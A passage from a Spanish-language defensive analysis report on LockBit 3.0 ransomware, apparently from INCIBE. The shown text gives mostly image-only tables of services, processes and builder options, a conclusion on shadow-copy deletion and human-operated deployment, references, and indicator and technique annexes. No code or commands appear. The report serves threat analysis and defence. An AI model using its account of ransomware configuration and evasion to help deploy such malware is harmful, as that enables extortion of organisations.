

*Tabla 12. Extensiones excluidas del cifrado*

<span id="page-40-0"></span>

















<span id="page-41-0"></span>

*Tabla 13. Servicios a detener*



*Tabla 14. Procesos a detener*

<span id="page-41-1"></span>Adicionalmente, tras analizar el *builder*, cuyo análisis se encuentra en el anexo 4, se han descubierto los siguientes parámetros de configuración (indicados en las tablas 15, 16 y 17).



#### *Tabla 15. Configuración del bot*

<span id="page-41-2"></span>









<span id="page-42-1"></span>

*Tabla 16. Parámetros de cadenas de texto en la configuración*



*Tabla 17. Opciones de configuración*

## <span id="page-42-2"></span><span id="page-42-0"></span>**4.7. Tráfico de red**

Durante el análisis de las muestras 4 y 5 no se ha observado tráfico de red. La explicación de este comportamiento es que ninguna de ambas muestras se ha creado con el parámetro "send\_report" activado.

En el anexo 4 se puede encontrar el proceso seguido para llegar a esta conclusión.









# TLP:CLEAR

# <span id="page-43-0"></span>**5. Conclusión**

Este estudio refleja claramente cómo **el** *malware* **de tipo** *ransomware* **sigue evolucionando y adaptándose a los modelos de negocio que existen**. Un ejemplo de esta capacidad de adaptación se observa al ver el alto nivel de configuración que admite LockBit 3.0. Durante el análisis se ha podido observar que es posible ejecutar LockBit con un *token* de acceso y también ser ejecutado en un proceso de infección desatendido, sin que sea necesario ningún *token* de acceso.

Otro aspecto importante que es necesario resaltar es que, como es habitual en este tipo de *malware*, la **eliminación de las** *shadow copies* es uno de los objetivos principales que se pretende conseguir, ya que así se dificulta recuperar la información. Por este motivo, desde un punto de vista defensivo, las copias de seguridad y la protección de las *shadow copies* son un elemento clave para la recuperación ante este tipo de amenaza.

Por último, resaltar que el uso y, por lo tanto, el diseño de este tipo de *malware*, ha sufrido una evolución, donde en la mayoría de los casos el *malware* es ejecutado por un operador que ya está en la organización, lo que se conoce como *Human Operated Ransomware*; por lo que hay que tener en cuenta que si algún sistema de protección llega a bloquear la ejecución del *ransomware*, al haber accedido a la organización con otro tipo de *malware* (Cobalt Strike, Sliver, etc.), se podrá intentar desactivar cualquier protección hasta conseguir el cifrado de la información.

Cuando este tipo de *malware* es ejecutado por un operador que ya tiene acceso a la organización puede no ser necesaria la persistencia ni comunicación con el exterior, así como tampoco las capacidades habituales en artefactos de *malware*. De ahí las diferentes muestras que se pueden observar de una misma familia.













# **6. Referencias**

<span id="page-44-0"></span>[1] jcleebobgatenet, «LockBit Ransomware Disguised as Copyright Claim E-mail Being Distributed,» 22 12 2022. [https://asec.ahnlab.com/en/35822/.](https://asec.ahnlab.com/en/35822/)

[2] «NSIS Users Manual,» [En línea]. Available: [https://nsis.sourceforge.io/Docs/.](https://nsis.sourceforge.io/Docs/)

[3] «System Plug-in (NSIS),» [https://nsis.sourceforge.io/Docs/System/System.html.](https://nsis.sourceforge.io/Docs/System/System.html)

[4] TrendMicro, «LockBit Ransomware Group Augments Its Latest Variant, LockBit 3.0, With BlackMatter Capabilities, » [https://www.trendmicro.com/en\\_us/research/22/g/LockBit](https://www.trendmicro.com/en_us/research/22/g/LockBit-ransomware-group-augments-its-latest-variant--LockBit-3-.html)[ransomware-group-augments-its-latest-variant--LockBit-3-.html.](https://www.trendmicro.com/en_us/research/22/g/LockBit-ransomware-group-augments-its-latest-variant--LockBit-3-.html)

[5] N. N. Labs, «BlackMatter Ransomware Technical Analysis by Nozomi Networks Labs,» [https://www.nozominetworks.com/blog/blackmatter-ransomware-technical](https://www.nozominetworks.com/blog/blackmatter-ransomware-technical-analysis-and-tools-from-nozomi-networks-labs/)[analysis-and-tools-from-nozomi-networks-labs/.](https://www.nozominetworks.com/blog/blackmatter-ransomware-technical-analysis-and-tools-from-nozomi-networks-labs/)

[6] G. Hollestelle, «FalconFriday — Detecting UAC Bypasses — 0xFF16,» 20 8 2021. [https://medium.com/falconforce/falconfriday-detecting-uac-bypasses-0xff16-](https://medium.com/falconforce/falconfriday-detecting-uac-bypasses-0xff16-86c2a9107abf) [86c2a9107abf.](https://medium.com/falconforce/falconfriday-detecting-uac-bypasses-0xff16-86c2a9107abf)

[7] J. Walter, «LockBit 3.0 Update | Unpicking the Ransomware's Latest Anti-Analysis and Evasion Techniques,» [https://www.sentinelone.com/labs/LockBit-3-0-update](https://www.sentinelone.com/labs/LockBit-3-0-update-unpicking-the-ransomwares-latest-anti-analysis-and-evasion-techniques/)[unpicking-the-ransomwares-latest-anti-analysis-and-evasion-techniques/.](https://www.sentinelone.com/labs/LockBit-3-0-update-unpicking-the-ransomwares-latest-anti-analysis-and-evasion-techniques/)

[8] CheckPoint, «Anti-Debug: Direct debugger interaction,» [https://anti](https://anti-debug.checkpoint.com/techniques/interactive.html#ntsetinformationthread)[debug.checkpoint.com/techniques/interactive.html#ntsetinformationthread.](https://anti-debug.checkpoint.com/techniques/interactive.html#ntsetinformationthread)

[9] «GitHub,» [https://github.com/whichbuffer/LockBit-Black-](https://github.com/whichbuffer/LockBit-Black-3.0/blob/main/Threat%20Spotlight%20LockBit%20Black%203.0%20Ransomware.pdf)[3.0/blob/main/Threat%20Spotlight%20LockBit%20Black%203.0%20Ransomware.pdf.](https://github.com/whichbuffer/LockBit-Black-3.0/blob/main/Threat%20Spotlight%20LockBit%20Black%203.0%20Ransomware.pdf)

[10] J. Pimental, "Reverse Engineering Crypto Functions: RC4 and Salsa20," 25 8 2021. [https://www.goggleheadedhacker.com/blog/post/reversing-crypto-functions.](https://www.goggleheadedhacker.com/blog/post/reversing-crypto-functions)

[11] T. Gillis, "LockBit 3.0 Ransomware Unlocked," 15 10 2022. [https://blogs.vmware.com/security/2022/10/LockBit-3-0-also-known-as-LockBit-black.html.](https://blogs.vmware.com/security/2022/10/LockBit-3-0-also-known-as-LockBit-black.html)

[12] «LockBit 3.0 Ransomware Triage,» 7 7 2022 [https://research.openanalysis.net/LockBit/LockBit3/yara/triage/ransomware/2022/07/07/Lo](https://research.openanalysis.net/LockBit/LockBit3/yara/triage/ransomware/2022/07/07/LockBit3.html) [ckBit3.html.](https://research.openanalysis.net/LockBit/LockBit3/yara/triage/ransomware/2022/07/07/LockBit3.html)

[13] «Twitter,» [https://twitter.com/3xp0rtblog/status/1572510793861836802.](https://twitter.com/3xp0rtblog/status/1572510793861836802)

[14] S2W, «Quick Overview of Leaked LockBit 3.0 (Black) builder program,» 23 9 2022. [https://medium.com/s2wblog/quick-overview-of-leaked-lockbit-3-0-black-builder-program-](https://medium.com/s2wblog/quick-overview-of-leaked-lockbit-3-0-black-builder-program-880ae511d085)[880ae511d085.](https://medium.com/s2wblog/quick-overview-of-leaked-lockbit-3-0-black-builder-program-880ae511d085)

[15] «LockBit ransomware gang gets aggressive with triple-extortion tactic,» [https://www.bleepingcomputer.com/news/security/LockBit-ransomware-gang-gets](https://www.bleepingcomputer.com/news/security/LockBit-ransomware-gang-gets-aggressive-with-triple-extortion-tactic/)[aggressive-with-triple-extortion-tactic/.](https://www.bleepingcomputer.com/news/security/LockBit-ransomware-gang-gets-aggressive-with-triple-extortion-tactic/)

[16] «#StopRansomware: LockBit 3.0» 16 03 2023 [https://www.cisa.gov/news](https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-075a)[events/cybersecurity-advisories/aa23-075a.](https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-075a)















# <span id="page-45-0"></span>**Anexo 1: Indicadores de compromiso (IoC)**







<span id="page-46-0"></span>



*Tabla 18. IoC de LockBit*





TLP:CLEAR

 $\frac{1}{2}$  incibe.

INSTITUTO NACIONAL DE CIBERSEGURIDAD











# <span id="page-47-0"></span>**Anexo 2: Tácticas, técnicas y procedimientos (TTP)**



<span id="page-47-1"></span>*Tabla 19. TTP de LockBit*

**ESTUDIO DEL ANÁLISIS DE LOCKBIT 48** *TLP:CLEAR*











# <span id="page-48-0"></span>**Anexo 3: Metodología**

## **Herramientas utilizadas**

A continuación, se listan todas las herramientas utilizadas durante el análisis:

- $\blacksquare$  7z 15.5;
- **PEstudio**;
- **IDA Pro**;
- $X64dbq$ ;
- ScyllaHide;
- Capa;
- **VirtualBox;**
- CFF Explorer;
- **ProcessHacker;**
- Sysmon;
- **Autoruns.**

## **Precondiciones**

